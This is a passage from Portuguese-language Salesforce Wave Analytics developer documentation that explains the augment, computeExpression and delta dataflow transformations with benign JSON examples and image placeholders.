

O Wave Analytics não localiza uma correspondência para o último registro porque o ID do produto é nulo. Em vez disso, o Wave Analytics insere um valor nulo para a dimensão Price. Pricebook e "0" para a medida Price. UnitPrice. Este é o conjunto de dados resultante após o augment.



Tratamento de chaves vazias

O Wave Analytics associa as chaves sem valores à esquerda e à direita.

Vamos ver um exemplo. Você aplica a transformação augment aos conjuntos de dados a seguir, define o relacionamento como "Preço" e faz a correspondência dos registros com base nos campos Id e ProdId.



O Wave Analytics associa o último registro no conjunto de dados Produto com o terceiro registro no conjunto de dados Preço, pois ambos possuem valores vazios (""). Este é o conjunto de dados resultante após o augment.



# Processando chaves não exclusivas

Embora isso seja recomendado, a chave esquerda não precisa ser exclusiva. Se vários registros tiverem a mesma chave esquerda, o Wave Analytics criará os mesmos valores para as colunas anexadas.

Vamos ver um exemplo. Você aplica a transformação augment aos conjuntos de dados a seguir, define o relacionamento como "Preço" e faz a correspondência dos registros com base nos campos Id e ProdId.



O Wave Analytics associa os registros no conjunto de dados Produto aos registros no conjunto de dados Preço. Aqui está o conjunto de dados resultante após a operação augment.



#### Processamento de ausência de correspondência

Se a chave não tiver uma correspondência no conjunto de dados direito, o Wave Analytics acrescentará as colunas direitas e inserirá nulo para dimensões (incluindo datas) e "0" para medidas.

Vamos ver um exemplo. Você aplica a transformação augment aos conjuntos de dados a seguir, define o relacionamento como "Preço" e faz a correspondência dos registros com base nos campos Id e ProdId.



Como não há chaves correspondentes, o Wave Analytics não associa nenhum registro no conjunto de dados Produto com registros no conjunto de dados Preço. Aqui está o conjunto de dados resultante após a operação augment.



Tratamento de múltiplas correspondências

Se o conjunto de dados à esquerda possui um relacionamento de um para muitos com o conjunto de dados à direita, o Wave Analytics pode encontrar várias correspondências para um registro à esquerda. O que o Wave Analytics faz com as várias correspondências depende da operação augment especificada. É possível especificar uma das seguintes operações para lidar com o caso das múltiplas correspondências:

#### **LookupSingleValue**

A transformação augment retorna resultados de uma única linha. O Wave Analytics seleciona aleatoriamente uma linha da lista de linhas correspondentes.



Nota: Cada vez que o fluxo de dados for executado, o Wave Analytics poderá retornar resultados diferentes, dependendo da linha retornada.

Vamos ver um exemplo. Você aplica a transformação augment nos conjuntos de dados a seguir, define o relacionamento como "Preço", define a operação como LookupSingleValue e faz a correspondência dos registros com base nos campos Id e ProdId.



Embora haja diversas linhas para Prod3 no conjunto de dados Preço, o Wave Analytics escolhe aleatoriamente uma linha correspondente e retorna os valores com base nessa linha. Este é o conjunto de dados resultante após a operação augment, se o Wave Analytics escolher a primeira linha de Prod3.

{ "id":"Prod1", "Name":"Table", "Price.Pricebook":"Standard", "Price.UnitPrice":1000 }, {"id":"Prod2","Name":"Chair","<u>"Price.Pricebook":"Standard",""Price.UnitPrice":450\_</u>}, { "id":"Prod3", "Name":"Bench", "Price.Pricebook":"Custom", "Price.UnitPrice":800 }

#### **LookupMultiValue**

O Wave Analytics retorna resultados de todas as linhas correspondentes.

Vamos ver um exemplo. Você aplica a transformação augment nos conjuntos de dados a seguir, define o relacionamento como "Preço", define a operação como LookupMultiValue e faz a correspondência dos registros com base nos campos Id e ProdId.



Como a pesquisa retorna várias linhas para Prod3, o campo da dimensão Price. Pricebook no conjunto de dados resultante torna-se um campo multivalor, mostrando todos os valores da dimensão. O campo de medida Price.UnitPrice contém 1500, que é a soma de 800 e 700. Este é o conjunto de dados resultante após o augment.



## <span id="page-3391-0"></span>CONSULTE TAMBÉM:

[Transformação augment](#page-3385-1)

# Parâmetros augment

Ao definir uma transformação augment, você configura o atributo de ação como augment e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada.





CONSULTE TAMBÉM:

[Transformação augment](#page-3385-1)

# <span id="page-3393-0"></span>Transformação computeExpression

A transformação computeExpression permite adicionar campos derivados a um conjunto de dados. Os valores para os campos derivados não são extraídos da origem de dados de entrada. Em vez disso, o Wave gera os valores usando uma expressão SAQL, que pode ser baseada em um ou mais campos dos dados de entrada ou em outros campos derivados. Por exemplo, é possível usar uma expressão para atribuir um valor a um campo, concatenar campos de texto ou realizar cálculos matemáticos em campos numéricos.

Considere as seguintes diretrizes ao criar uma transformação computeExpression:

- **•** Somente os seguintes operadores e funções SAQL podem ser incluídos na expressão:
	- **–** [Operadores aritméticos](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_arithmetic.htm)
	- **–** [Operador de maiúscula/minúscula](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_case.htm)
	- **–** [Operador de string](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_string.htm)
	- **–** [Funções de data](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_functions_date.htm)
- **•** Os valores do campo derivado devem corresponder ao tipo especificado. Por exemplo, defina o tipo do campo derivado como *Texto* se os valores forem strings.
- **•** O Wave calcula os valores de campos derivados na ordem em que são listados no JSON. Assim, se você criar um campo derivado baseado em outros campos derivados na mesma transformação computeExpression os campos derivados de entrada precisarão ser listados primeiro. Por exemplo, Derived\_A deve ser listado antes de Derived\_B no seguinte trecho de código JSON de transformação computeExpression:

```
"CreateDerivedFields": {
  "action": "computeExpression",
  "parameters": {
     "source": "sourceNode",
      "mergeWithSource": false,
      "computedFields": [
         {
            "name": "Derived A",
            "type": "Text",
            "label": "Derived Field A",
            "saqlExpression": "\"hello \""},
         {
            "name": "Derived B",
            "type": "Text",
            "label": "Derived Field B Dependent on Field A",
            "saqlExpression": "Derived_A + \"world\""}
         ]
      }
   }
```
**•** É possível escolher se o conjunto de dados resultante incluirá apenas os campos derivados ou a entrada e os campos derivados.

Exemplo: Vamos ver um exemplo. Você deseja criar um conjunto de dados baseado em dados de oportunidade do Salesforce. Você cria um fluxo de dados que extrai os campos Id e Amount do objeto Opportunity. Além disso, você também deseja adicionar os seguintes campos derivados ao conjunto de dados: ModifiedId, SalesTax, FinalPrice e ValueCategory. Para os campos derivados, você pretende:

- **•** Anexar "SFDC" a cada ID de oportunidade para obter um novo ID modificado.
- **•** Calcular o imposto sobre vendas com base em uma alíquota de 8%.
- **•** Calcular o preço final somando o valor ao imposto sobre vendas.
- **•** Classificar as oportunidades em intervalos de valor baixo, médio e alto com base no preço final calculado.

{

Você cria a definição de fluxo de dados a seguir.

```
"salesData": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            {"name": "Amount"},
            {"name": "Id"}]}},
   "Derived_Fields": {
      "action": "computeExpression",
      "parameters": {
         "source": "salesData",
         "mergeWithSource": true,
         "computedFields": [
            {
               "name": "ModifiedId",
               "type": "Text",
               "saqlExpression": "\"SFDC\" + Id"},
            {
               "name": "SalesTax",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount * 0.08"},
            {
               "name": "FinalPrice",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount + SalesTax"},
            {
               "name": "ValueCategory",
               "type": "Text",
               "saqlExpression": "
                  case
                     when FinalPrice < 1000 then \"Low\"
                     when FinalPrice >= 1000 and FinalPrice < 2000 then \"Medium\"
                     else \"High\"
                  end"}
        ]
      }
   },
   "Register_CategorizedSales": {
       "action": "sfdcRegister",
       "parameters": {
           "alias": "Categorized_Sales",
           "name": "Categorized Sales",
           "source": "Derived_Fields" }
   }
}
```
#### [Parâmetros de computeExpression](#page-3395-0)

Ao definir uma transformação computeExpression, você configura o atributo de ação como computeExpression. Você também pode especificar os parâmetros para a origem de entrada e a expressão usada para gerar os valores.

## <span id="page-3395-0"></span>Parâmetros de computeExpression

Ao definir uma transformação computeExpression, você configura o atributo de ação como computeExpression. Você também pode especificar os parâmetros para a origem de entrada e a expressão usada para gerar os valores.

Você pode especificar parâmetros nas seguintes seções do nó computeExpression: parameters e computedFields.

#### Parâmetros

A tabela a seguir descreve os parâmetros da seção parameters.



## <span id="page-3395-1"></span>computedFields

A tabela a seguir descreve os atributos na seção computedFields. Também são descritos os atributos opcionais que você pode fornecer para substituir os metadados do campo para que os dados apareçam de modo diferente em um conjunto de dados. Por exemplo, o Wave pode substituir valores nulos em um campo por um valor padrão.







CONSULTE TAMBÉM:

<span id="page-3397-0"></span>[Transformação computeExpression](#page-3393-0)

# transformação delta

A transformação delta calcula alterações no valor de uma coluna de medidas em um conjunto de dados durante um período de tempo. A transformação delta gera uma coluna de saída no conjunto de dados para armazenar o delta de cada registro. Crie deltas para facilitar a sua inclusão nas consultas pelos analistas de negócios.

A transformação delta calcula cada valor de delta comparando o valor de cada registro com o valor do registro anterior. Já que os registros podem não estar classificados, a transformação delta ordena os registros antes de calcular os valores de delta. Para fazer isso, a transformação classifica os dados pela dimensão especificada e, em seguida, pela coluna de data de época especificada.

 $\boldsymbol{\beta}$ Nota: Quando o Wave Analytics processa datas, ele cria as seguintes colunas de data de época para cada data processada:



Exemplo: Vamos ver um exemplo. Deseja-se criar um conjunto de dados OppHistoryDelta que contém o histórico de oportunidades do objeto OpportunityHistory e também calcula os deltas dos valores das oportunidades.

O objeto OpportunityHistory contém os dados a seguir.



A definição de fluxo de dados a seguir é criada.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
           { "name": "OpportunityId" },
           { "name": "CloseDate" },
            { "name": "StageName" },
            { "name": "Amount" }
        ]
      }
   },
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
        "dimension": "OpportunityId",
         "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
     }
   },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
        "source": "Calculate_Delta"
      }
   }
}
```
Para calcular os valores de delta de cada valor de oportunidade, a transformação delta classifica os registros primeiro pela dimensão (OpportunityId) e, em seguida, por tempo (CloseDate\_day\_epoch), como é mostrado aqui.



Depois que os registros são classificados, em cada dimensão (OpportunityId), a transformação compara o valor anterior com o valor seguinte para determinar o delta de cada registro. A transformação cria o conjunto de dados a seguir.



